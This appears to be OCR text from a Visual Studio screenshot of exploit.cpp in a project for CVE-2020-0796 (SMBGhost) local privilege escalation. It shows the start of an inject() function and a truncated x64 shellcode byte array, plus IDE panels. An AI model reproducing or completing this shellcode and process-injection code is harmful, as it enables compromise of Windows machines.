 exploit.cpp*
cve-2020-0796-local
(Global Scope)
inject(void)
199
200 void inject(void) {
201 PROCESSENTRY32 entry;
202 entry.dwSize = sizeof(PROCESSENTRY32);
203
204 uint8_t shellcode[] = {
205 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
206 0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
207 0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
208 0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
209 0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
210 0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
211 0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
212 0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
213 0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
214 0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
215 0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
216 0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
100 %
0
2
Ln: 210 Ch: 7 Col: 13 TABS LF
Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'cve-2020-0796-local' (1 of 1 project)
cve-2020-0796-local
References
External Dependencies
Archivos de encabezado
Archivos de origen
exploit.cpp
Archivos de recursos
Solution Explorer Git Changes
Properties
cve-2020-0796-local Solution Properties